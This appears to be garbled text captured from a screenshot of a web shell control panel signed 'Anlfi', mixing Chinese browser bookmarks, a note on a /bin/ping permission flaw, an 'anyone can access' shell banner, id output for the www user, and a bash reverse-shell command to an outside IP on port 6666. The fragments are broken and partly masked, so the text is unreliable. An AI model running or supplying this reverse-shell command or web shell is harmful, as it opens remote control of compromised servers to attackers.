 cmd Shell by:anlfi
/bin/ping命令的权限漏洞_百度
www. .com/newfile1.p
360doc网文 Google 翻译 译 百度翻译 在线翻译_有 拇指搜首页 【淘
Lock is Switched Off! , The shell can be accessed by anyone!
Shell
uid=500(www) gid=500(www) groups=500(www)
by:Anlfi//////////
bash -i >& /dev/tcp/47. /6666 0>&1 Run!